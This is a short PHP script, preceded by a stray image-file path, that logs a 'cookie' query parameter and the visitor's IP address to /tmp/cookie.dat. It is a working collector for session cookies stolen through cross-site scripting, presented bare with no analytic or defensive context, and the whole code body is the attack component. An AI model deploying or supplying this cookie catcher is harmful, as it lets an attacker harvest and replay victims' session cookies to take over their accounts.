 <?php
$fd=fopen("/tmp/cookie.dat", "a+");
fputs($fd, $REMOTE_ADDR." "."Cookie = ".$_GET["cookie"]."\n");
fclose($fd);
?>